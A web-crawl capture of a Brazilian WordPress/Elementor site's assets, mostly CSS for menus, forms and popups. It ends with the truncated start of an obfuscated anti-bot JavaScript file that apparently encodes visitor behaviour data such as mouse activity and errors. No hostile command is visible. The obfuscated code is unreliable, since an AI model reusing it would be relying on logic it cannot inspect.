					.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--main .elementor-item:focus{color:#F8F8F8D1;fill:#F8F8F8D1;}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-258 .elementor-element.elementor-element-4956ebe{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown a, .elementor-258 .elementor-element.elementor-element-4956ebe .elementor-menu-toggle{color:var( --e-global-color-6c33763 );}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown a:hover,
					.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown a.highlighted,
					.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-menu-toggle:hover{color:var( --e-global-color-f18c394 );}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown a:hover,
					.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown .elementor-item, .elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-38bf90f-font-family ), Sans-serif;font-size:var( --e-global-typography-38bf90f-font-size );font-weight:var( --e-global-typography-38bf90f-font-weight );letter-spacing:var( --e-global-typography-38bf90f-letter-spacing );word-spacing:var( --e-global-typography-38bf90f-word-spacing );}.elementor-258 .elementor-element.elementor-element-4956ebe div.elementor-menu-toggle{color:#FFFFFF;}.elementor-258 .elementor-element.elementor-element-4956ebe div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-258 .elementor-element.elementor-element-8886aa7 .elementor-icon-wrapper{text-align:center;}.elementor-258 .elementor-element.elementor-element-8886aa7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-258 .elementor-element.elementor-element-8886aa7.elementor-view-framed .elementor-icon, .elementor-258 .elementor-element.elementor-element-8886aa7.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-258 .elementor-element.elementor-element-8886aa7.elementor-view-framed .elementor-icon, .elementor-258 .elementor-element.elementor-element-8886aa7.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-258 .elementor-element.elementor-element-3d33901{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-258 .elementor-element.elementor-element-e54d150 .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;line-height:25px;fill:#F8F8F8;color:#F8F8F8;background-color:#1A1F1E;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF73;border-radius:3px 3px 3px 3px;padding:3px 10px 3px 10px;}.elementor-258 .elementor-element.elementor-element-e54d150 .elementor-button:hover, .elementor-258 .elementor-element.elementor-element-e54d150 .elementor-button:focus{color:#332319;background-color:#FFFFFF;}.elementor-258 .elementor-element.elementor-element-e54d150 .elementor-button:hover svg, .elementor-258 .elementor-element.elementor-element-e54d150 .elementor-button:focus svg{fill:#332319;}.elementor-258 .elementor-element.elementor-element-e54d150 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown .elementor-item, .elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-38bf90f-font-size );letter-spacing:var( --e-global-typography-38bf90f-letter-spacing );word-spacing:var( --e-global-typography-38bf90f-word-spacing );}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-258 .elementor-element.elementor-element-4956ebe{--nav-menu-icon-size:30px;}}@media(max-width:767px){.elementor-258 .elementor-element.elementor-element-c87a415{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap:nowrap;--padding-top:5px;--padding-bottom:5px;--padding-left:10px;--padding-right:10px;}.elementor-258 .elementor-element.elementor-element-b2f7b3f{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown .elementor-item, .elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-38bf90f-font-size );letter-spacing:var( --e-global-typography-38bf90f-letter-spacing );word-spacing:var( --e-global-typography-38bf90f-word-spacing );}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--dropdown a{padding-top:0px;padding-bottom:0px;}.elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-258 .elementor-element.elementor-element-4956ebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-258 .elementor-element.elementor-element-8886aa7 .elementor-icon-wrapper{text-align:right;}.elementor-258 .elementor-element.elementor-element-8886aa7 .elementor-icon{font-size:25px;}.elementor-258 .elementor-element.elementor-element-8886aa7 .elementor-icon svg{height:25px;}.elementor-258 .elementor-element.elementor-element-8886aa7 > .elementor-widget-container{margin:0px 7px -10px 0px;}.elementor-258 .elementor-element.elementor-element-e54d150 .elementor-button{font-size:12px;line-height:15px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-258 .elementor-element.elementor-element-c87a415{--content-width:1080px;}.elementor-258 .elementor-element.elementor-element-842bec9{--width:20%;}.elementor-258 .elementor-element.elementor-element-b2f7b3f{--width:75%;}.elementor-258 .elementor-element.elementor-element-3d33901{--width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-258 .elementor-element.elementor-element-842bec9{--width:30%;}.elementor-258 .elementor-element.elementor-element-3d33901{--width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://caiofabio.com.br/wp-content/uploads/elementor/css/post-245.css?ver=1763133704
body_size: 1587
content:
.elementor-245 .elementor-element.elementor-element-b845c37{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:3px 0px 0px 0px;--border-top-width:3px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#33231930;--border-color:#33231930;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-245 .elementor-element.elementor-element-b845c37, .elementor-245 .elementor-element.elementor-element-b845c37::before{--border-transition:0.3s;}.elementor-245 .elementor-element.elementor-element-f2a2907{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-245 .elementor-element.elementor-element-ced0fa0{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-245 .elementor-element.elementor-element-ced0fa0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-245 .elementor-element.elementor-element-f839fe6{text-align:left;}.elementor-245 .elementor-element.elementor-element-f839fe6 img{width:250px;}.elementor-245 .elementor-element.elementor-element-b051477{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-245 .elementor-element.elementor-element-b051477 .elementor-widget-container{text-align:center;}.elementor-245 .elementor-element.elementor-element-b051477 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:5px;}.elementor-245 .elementor-element.elementor-element-b051477 .elementor-social-icon i{color:var( --e-global-color-6c33763 );}.elementor-245 .elementor-element.elementor-element-b051477 .elementor-social-icon svg{fill:var( --e-global-color-6c33763 );}.elementor-245 .elementor-element.elementor-element-760e68a{--divider-border-style:solid;--divider-color:#33231940;--divider-border-width:3px;}.elementor-245 .elementor-element.elementor-element-760e68a .elementor-divider-separator{width:100%;}.elementor-245 .elementor-element.elementor-element-760e68a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-245 .elementor-element.elementor-element-2a4811e{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-245 .elementor-element.elementor-element-2a4811e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-245 .elementor-element.elementor-element-a812eb4{--display:flex;--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-245 .elementor-element.elementor-element-38a6dd1 .elementor-heading-title{color:var( --e-global-color-6c33763 );font-family:"Roboto", Sans-serif;font-size:32px;font-weight:600;line-height:40px;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-field-type-html{padding-bottom:0px;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-field-group .elementor-field{color:#33231966;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-field-group .elementor-field, .elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#000000;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#000000;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-field-group .elementor-select-wrapper::before{color:#000000;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-button{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:700;line-height:44px;border-style:solid;border-width:1px 1px 1px 1px;padding:0px 10px 0px 10px;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-6c33763 );color:var( --e-global-color-astglobalcolor5 );}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-button[type="submit"]{background-color:var( --e-global-color-6c33763 );color:var( --e-global-color-astglobalcolor5 );}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-astglobalcolor5 );}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:var( --e-global-color-6c33763 );border-color:var( --e-global-color-6c33763 );}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:var( --e-global-color-6c33763 );border-color:var( --e-global-color-6c33763 );}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-6c33763 );}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-245 .elementor-element.elementor-element-aa0dfd4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-245 .elementor-element.elementor-element-c07417a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-245 .elementor-element.elementor-element-93250e7{--display:flex;--justify-content:center;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#33231930;--border-color:#33231930;--padding-top:40px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-245 .elementor-element.elementor-element-93250e7, .elementor-245 .elementor-element.elementor-element-93250e7::before{--border-transition:0.3s;}.elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-icon i{color:var( --e-global-color-6c33763 );transition:color 0.3s;}.elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-icon svg{fill:var( --e-global-color-6c33763 );transition:fill 0.3s;}.elementor-245 .elementor-element.elementor-element-fe71a8f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:27px;}.elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-text{color:var( --e-global-color-6c33763 );transition:color 0.3s;}@media(min-width:768px){.elementor-245 .elementor-element.elementor-element-b845c37{--content-width:1232px;}.elementor-245 .elementor-element.elementor-element-ced0fa0{--width:20.426%;}.elementor-245 .elementor-element.elementor-element-2a4811e{--width:37.31%;}}@media(max-width:1024px) and (min-width:768px){.elementor-245 .elementor-element.elementor-element-ced0fa0{--width:30%;}.elementor-245 .elementor-element.elementor-element-2a4811e{--width:0%;}}@media(max-width:767px){.elementor-245 .elementor-element.elementor-element-f2a2907{--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-245 .elementor-element.elementor-element-ced0fa0{--gap:10px 10px;--padding-top:20px;--padding-bottom:0px;--padding-left:50px;--padding-right:50px;}.elementor-245 .elementor-element.elementor-element-ced0fa0.e-con{--order:99999 /* order end hack */;}.elementor-245 .elementor-element.elementor-element-f839fe6{text-align:center;}.elementor-245 .elementor-element.elementor-element-f839fe6 img{width:200px;}.elementor-245 .elementor-element.elementor-element-b051477 .elementor-widget-container{text-align:center;}.elementor-245 .elementor-element.elementor-element-760e68a .elementor-divider{text-align:center;}.elementor-245 .elementor-element.elementor-element-760e68a .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-245 .elementor-element.elementor-element-2a4811e{--min-height:30px;}.elementor-245 .elementor-element.elementor-element-a812eb4{--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-245 .elementor-element.elementor-element-38a6dd1{text-align:center;}.elementor-245 .elementor-element.elementor-element-38a6dd1 .elementor-heading-title{font-size:20px;line-height:30px;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-field-group .elementor-field, .elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-field-subgroup label{font-size:14px;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 .elementor-button{font-size:12px;}.elementor-245 .elementor-element.elementor-element-aa0dfd4 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-245 .elementor-element.elementor-element-93250e7{border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--margin-top:-50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:20px;--padding-left:70px;--padding-right:0px;}.elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-245 .elementor-element.elementor-element-fe71a8f .elementor-icon-list-item > a{font-size:14px;}}/* Start custom CSS for form, class: .elementor-element-aa0dfd4 */.elementor-245 .elementor-element.elementor-element-aa0dfd4 input.elementor-field.elementor-size-md.elementor-field-textual {
  text-align: center;
  padding:30px;
  
}

@media only screen and (max-width: 768px) {
.elementor-245 .elementor-element.elementor-element-aa0dfd4 input.elementor-field.elementor-size-md.elementor-field-textual {
  text-align: center;
  padding:25px;
  
}

}

.elementor-245 .elementor-element.elementor-element-aa0dfd4 button.elementor-button.elementor-size-xs {
  margin-top: 10px;
  margin-bottom: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://caiofabio.com.br/wp-content/uploads/elementor/css/post-598.css?ver=1753220333
body_size: 852
content:
.elementor-598 .elementor-element.elementor-element-89f86d3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-598 .elementor-element.elementor-element-8c7e14e{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu .elementor-item{font-family:"Roboto Serif", Sans-serif;font-size:21px;font-weight:500;line-height:45px;}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--main .elementor-item{color:#F8F8F8;fill:#F8F8F8;padding-top:10px;padding-bottom:10px;}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--main .elementor-item:focus{color:#F8F8F8D1;fill:#F8F8F8D1;}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-598 .elementor-element.elementor-element-566e086{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown a, .elementor-598 .elementor-element.elementor-element-566e086 .elementor-menu-toggle{color:var( --e-global-color-6c33763 );}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown a:hover,
					.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-598 .elementor-element.elementor-element-566e086 .elementor-menu-toggle:hover{color:var( --e-global-color-f18c394 );}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown a:hover,
					.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown .elementor-item, .elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-38bf90f-font-family ), Sans-serif;font-size:var( --e-global-typography-38bf90f-font-size );font-weight:var( --e-global-typography-38bf90f-font-weight );letter-spacing:var( --e-global-typography-38bf90f-letter-spacing );word-spacing:var( --e-global-typography-38bf90f-word-spacing );}.elementor-598 .elementor-element.elementor-element-c6ac6d2{--spacer-size:50px;}.elementor-598 .elementor-element.elementor-element-7a8c624 .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;line-height:25px;fill:#F8F8F8;color:#F8F8F8;background-color:#332319;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF73;border-radius:3px 3px 3px 3px;padding:3px 10px 3px 10px;}.elementor-598 .elementor-element.elementor-element-7a8c624 .elementor-button:hover, .elementor-598 .elementor-element.elementor-element-7a8c624 .elementor-button:focus{color:#332319;background-color:#FFFFFF;}.elementor-598 .elementor-element.elementor-element-7a8c624 .elementor-button:hover svg, .elementor-598 .elementor-element.elementor-element-7a8c624 .elementor-button:focus svg{fill:#332319;}.elementor-598 .elementor-element.elementor-element-7a8c624 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-598 .elementor-element.elementor-element-596f10c{--spacer-size:50px;}#elementor-popup-modal-598 .dialog-message{width:640px;height:100vh;align-items:center;}#elementor-popup-modal-598{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-598 .dialog-close-button{display:flex;font-size:30px;}#elementor-popup-modal-598 .dialog-widget-content{background-color:#332319;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-598 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-598 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown .elementor-item, .elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-38bf90f-font-size );letter-spacing:var( --e-global-typography-38bf90f-letter-spacing );word-spacing:var( --e-global-typography-38bf90f-word-spacing );}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}@media(min-width:768px){.elementor-598 .elementor-element.elementor-element-8c7e14e{--content-width:1080px;}}@media(max-width:767px){.elementor-598 .elementor-element.elementor-element-8c7e14e{--flex-wrap:nowrap;}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown .elementor-item, .elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-38bf90f-font-size );letter-spacing:var( --e-global-typography-38bf90f-letter-spacing );word-spacing:var( --e-global-typography-38bf90f-word-spacing );}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--dropdown a{padding-top:0px;padding-bottom:0px;}.elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-598 .elementor-element.elementor-element-566e086 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-598 .elementor-element.elementor-element-c6ac6d2{--spacer-size:30px;}.elementor-598 .elementor-element.elementor-element-7a8c624 .elementor-button{font-size:16px;line-height:15px;padding:10px 10px 10px 10px;}.elementor-598 .elementor-element.elementor-element-596f10c{--spacer-size:30px;}#elementor-popup-modal-598 .dialog-close-button{top:60px;}body:not(.rtl) #elementor-popup-modal-598 .dialog-close-button{right:46vw;}body.rtl #elementor-popup-modal-598 .dialog-close-button{left:46vw;}}

--- FILE ---
content_type: text/javascript
request_url: https://antibot.deftower.com/main.js
body_size: 12392
content:
const defIT=defp;(function(I,p){const I6=defp,T=I();while(!![]){try{const u=parseInt(I6(0x50,'c%j6'))/0x1+parseInt(I6(0x6a,'St11'))/0x2+parseInt(I6(0x46,'HViH'))/0x3+-parseInt(I6(0x36,'&pWy'))/0x4*(-parseInt(I6(0xd2,'tSxE'))/0x5)+-parseInt(I6(0x37,'IJND'))/0x6+parseInt(I6(0x165,'Z1CO'))/0x7+-parseInt(I6(0xf3,'!$hN'))/0x8;if(u===p)break;else T['push'](T['shift']());}catch(S){T['push'](T['shift']());}}}(defI,0xb3db5));function P9SAy37q(I,p,T){const I7=defp;if(p>I[I7(0xa1,'g9yh')]-0x1)return I;return I[I7(0xf8,'c%j6')](0x0,p)+T+I[I7(0x2,'eizX')](p+0x1);}function BNmLktjy(I){const I8=defp;let p=I[I8(0x8,'r2sh')](''),T=p[I8(0x153,'Dtyw')]();return T[I8(0x2a,'ne1(')]('');}function SSWaKlOV(I){const I9=defp;if(I){I=btoa(I);let p=I[I9(0xc3,'r7^N')](0x1),T=I[I9(0x7d,'u0CE')](0x0);I=P9SAy37q(I,0x0,p),I=P9SAy37q(I,0x1,T),I=BNmLktjy(I);}return I;}function cE6euRNm(I,p){const II=defp;I=JSON[II(0x3b,'iC0T')](I),I=SSWaKlOV(I),p=''+p,p=BNmLktjy(p);let T=0x0,u=p[II(0x98,'jHMG')],S='';for(let n=0x0;n<I[II(0x6c,')bbt')];n++){T==u&&(T=0x0),S=S+String[II(0xae,'!$hN')](I[n][II(0xc6,'4%gX')](0x0)+Number(p[T])),T++;}return S;}var mapDef='',lastErrorDef='',errorLogDef={},lastDef=0x0,lastLineDef='',mouseIntervalDef='';function defI(){const IV=['hSoFWQ3dI3NcMCoY','W7WNW5NcLa','W4zfWQL9W7tdUq','FSkEzSkm','WRvZymoxiKJcMvG3W6q3z8kW','W7tdOKJcRSkcaSoXtgWTt2OFW6CRW4u/W4OHW7xdKLHd','amkdW53cNGlcLW','tKNdKI1WWR3cUJ3dRmoDWOdcKSk+u3zKCW/cMmkrdgZdJSkhWOTe','mwBcHSoQBwuEcG','D8k/WQVcPsb4nGtcHKm','W6GVmW','WOOMoq4dW7/dJdBdKCoNWOJdKG','lfpcRCoaE042oSoIW6O','aCkeW5JcLq','W70KW5tcIhpdVhe','W7LpxapcP8oBFSosW4/dTJVdVSkcW7JcLW/cGmkiWQmMgCo6WOlcUW','W7dcMmoEaXxcTMRdHmoVWPRdHmkJ','FmonhSoWoWm','W611WOVcOZC','WOFcMGPrbsuhkq','x0P5WP9Yq8k5WOO','W6ZdIaRdGNFdGetdTHtdG8k4bmk3','kMtcQXq+','W7BdVmk2WR/dMmoDW6XXWQa','W6zKsxy','WRS2Aq','mCoAWQBdI2xcJmoEh8kPWO8RWQ7dUCo7jG','W7iHomksFW','W6ONW7hcGMRdRvVcGmo9W50d','W6SMW5NcIhVdOuFcPSo4','WRVdPvNcJSke','W4bxcSkLw3xcKMTd','W5NdLmk7B8kc','WPrXWO3cQmoz','W6WbWPtdOmk2oYLZC8o/','WR/dVvVcMa','W4ddGSk5F8kvWOKpv8oQhCopwsy','W5LsWQq','gSowWRddQ2/cMCopgmk1WOHKWO0','CSo2h8kiWODKWRWxdW','gmkBWO7cOtS','W7ldMfZcPmkaW40y','W5e1CG','W4FcJSoaeG','W5PzcCkVvhNcIxju','CrjgW7v5va','W50NW4JcNNtdPKW','WQCbWO3dR8ovoJ50k8k2s0pcTZOF','W5JdMGq','W4DnWQP3W63dVmozk3X8WRZcLSkksuH4W6q','WPmyWPpdLW','W7iTW5pcIMNdOa','WRr9WPJcR8oVeH9wWRJcStldQajDiSogfZ3dOqdcSSoEi8kGaweaksLoW6Ku','ymkUWRRcSG','n0ahWQOUeu0XAmo/pqnUgW','BSkXgaj+WQ7cPW','WPCgWPpdNa','gmobWRBdGwu','W47cNWT0pqpdPXG8FxiiWO/cGNv5','smkpk8kYWPfk','WQNcMHbEbsu